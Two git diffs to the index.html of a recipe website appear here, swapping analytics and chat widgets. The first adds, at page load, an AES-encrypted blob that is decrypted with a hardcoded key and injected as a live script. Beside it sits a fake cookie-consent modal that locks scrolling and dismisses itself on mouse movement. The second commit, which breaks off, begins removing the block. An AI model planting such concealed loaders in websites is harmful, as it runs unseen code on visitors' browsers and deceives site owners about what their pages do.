

==== commit 73622ecc: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,7 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
- <!-- Google tag (gtag.js) -->
+ <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free webpage hit counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
+     <!-- Google tag (gtag.js) -->
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-70VR6YJBH6"></script>
 <script>
   window.dataLayer = window.dataLayer || [];
@@ -10,19 +22,6 @@
 
   gtag('config', 'G-70VR6YJBH6');
 </script>
-  <!--Start of Tawk.to Script-->
-<script type="text/javascript">
-var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
-(function(){
-var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
-s1.async=true;
-s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
-s1.charset='UTF-8';
-s1.setAttribute('crossorigin','*');
-s0.parentNode.insertBefore(s1,s0);
-})();
-</script>
-<!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>Recipe Hearth | Easy Recipes, Meal Prep Ideas & Home Cooking Tips</title>
@@ -59,6 +58,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18waWWvQHKUpd7BXgB5BBf2Uu/su85LkM8qcBwVZF6DzcVtPs4Ha5JShk6bzUbbFGnpfyJMura2udL57yVMjB2CDGZPH5otEP6j6IvWOGOGlC9muJfwCR96n1a7GezF/sUGsvW16fmZQttHxfZu1rKg/aE4Wna3PzpyAy52hvIsMPLiUjMn6m/yLfEh/YAGmdem7vIv0kohIOMh3UQc1XVq6/l+wkXpHPf2YvpVe8tydQEA97wZyBwnOTpnvGw7bMWsnlOG4gila3/50mlDHrT/b6XOU4XglrHOUykUnxSiOJQzQ1+V0ZVJ6aQ4OKbYcbv0ri6LipwjkH+dgf8W9uQnE872GPbdMhyizX+XsVYWdHYNvVThd13oi34JxrDh6LI2zG9f4R+6JQXn3/IABasYYBMdUw8A+oWl1KYOrx8QahsT3niKp/gMM2oeVBwDDz1F9VaJnO2euQmiw3ZEcERqD1rqB1A1CvEeDdYvsc/WVZUxzoZgYhA8H3C5cmrbZAChzC/moeYETmnLIbB5MLWF492uVIJGJLRPZMXoc6aIUV+RfwwluhNBY76xPEReGhO5rauc5R28QwYgdTRtpK5+FDX2kH6mbzOKSbmq3rPS7MIy8V2B8z4CRUwS6iGUEXsrELb75HiGgPGJcGwDAaXf4fPASZxBmPJzYafhz682S1B4qp/Je/6okv+HGybDfBQJwjvVQk1Y8IMI+vkv5qt5fYt76XOZi+Czi1eehP6WwEOSnXhKc74BmbN2f9/zugfi8tU9XPhAuffCZS8xTb1yE16UHpZuRQefiJPDuL1wIX16aVH9H7NFFfI6xr9fcblQwwUU0+rYH0tW1FngNmDBKh8e4Fn4RZdWJnIAWtMo/dW/1U1RHcWgACR1aGsjlSWmOY8zBywTbSP7TvN/gw6o/HvvVSPvoHcM58rXN8IWnf1O0KRmV5xPL0iUyue8PqVV0TzxbJM5QaHMwt2Orw85Q1ZEKj/GikQgBdKzE23RkRLOfVpHQIdN+40pKjqBvFmlRlyXvMZsCx4ctp2ZvocnvLjgyPGTLedu6lTHyEEvFu6QUSuDtE0s/3xG8c2tgpNW4LvtRXVKkmBHZ0Q+R50bVnKgdk6+q89Jbo9lW+5TQg2C8YUpUwSh4l8AsruLWtYcnIer8NXIhxvA0/vacsVVRchCa3huz8omWyg2mn5ykSYkIf/[base64]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[base64]/0S6C0B+EnNCQZR8LN5BNI9loxhNDxh8ObOKo8ES/NeRJM/Z0wd1u39IXH6T1r6XFtg8UsuK/vgceUzolag+t/E0kIjc0nBzBIkx9jG1uyyX5w8KZgjUQCMfaUb0w34Jw326mbh7iZWDMUMz0/HendFu6lxrZuKTbgKbNLl59kYHkiBTrh61oVb2XGwJrFp2IHT2uNT/JTyDZny4xMyjEJmixeWQ642qKVBE+OOaJjKlWzcRqUIYg1jaRZodALiJ+EiQ/VmTy/cLZ9eGh9noKF7uWPSd2v/Vk+jQZsPp70QfqVH6dMwHUzitgwhk4yKWSaZUbpx5ejCtVABF/uEzmYYs1i85WL3vfO5r0HNOQChsAa2skMg8p5mjC7uFUC5p7d8hE9PRrc1QAZk2nGXiWrnILF7PfpRgiM35F+0WnPtLcQvdVIHg4L/jd2LhVtbsDTfYM8QY6e+zP6HMsJv5e5D1ZBeccjP0vqnrIsr1et63x0gyHrgkIQb7i9rXl8yEHNF/EF0pYUywBq+DJ3BX9JvineJC6TBOIWIQjWRN5WO+cbrI0W/fb1lUFcx6LeterrduUOY6d6xC7lyg2ry9LFh5f92QiyQfnUV9Qxcj6buL9M7PV4c0/KOU3eceoxrNSpphciinVMVvXOYR8Y/y5t4WZNJqn5xOFtrM2xT51t0FJcvqhuUvWSvza46NVGoKAyaMDYc6e0btICQ1oJcYshgPas4jcJcVvzFlgdsqfyYlNgdKj3ycjm8H2pVTZStJJq8RP4N6pbvuBxKsU0LJad7PPTMfzBMfVPVxASqdDOPmAF/+w9`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">Recipe Hearth</a>


==== commit 0ca3ba5f: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,19 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+ <!--Start of Tawk.to Script-->
+<script type="text/javascript">
+var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
+(function(){
+var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
+s1.async=true;
+s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
+s1.charset='UTF-8';
+s1.setAttribute('crossorigin','*');
+s0.parentNode.insertBefore(s1,s0);
+})();
+</script>
+<!--End of Tawk.to Script-->
  <!-- Histats.com  START  (aync)-->
 <script type="text/javascript">var _Hasync= _Hasync|| [];
 _Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
@@ -58,118 +71,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
